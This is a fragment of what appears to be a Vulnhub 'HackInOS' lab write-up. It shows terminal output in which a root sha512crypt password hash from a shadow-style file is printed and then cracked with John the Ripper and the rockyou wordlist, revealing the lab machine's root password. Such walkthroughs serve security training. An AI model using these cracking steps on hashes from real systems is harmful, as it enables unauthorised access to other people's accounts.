 ┌─[root@parrot]─[/home/ridvan/Desktop/Opt/Vulnhub/Writeup/HackInOS]
└──╼ #cat hash
root:$6$qoj6/JJi$FQe/BZlfZV9VX8m0i25Suih5vi1S//OVNpd.PvEVYcL1bWSrF3XTVTF91n60yUuUMUcP65EgT8HfjLyjGHova/:17951:0:99999:7:::
┌─[root@parrot]─[/home/ridvan/Desktop/Opt/Vulnhub/Writeup/HackInOS]
└──╼ #john  hash  --wordlist=/home/ridvan/Desktop/rockyou.txt
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
john             (root)
1g 0:00:00:01 DONE (2019-03-15 22:13) 0.6578g/s 4715p/s 4715c/s 4715C/s horoscope..emoemo
Use the "--show" option to display all of the cracked passwords reliably
Session completed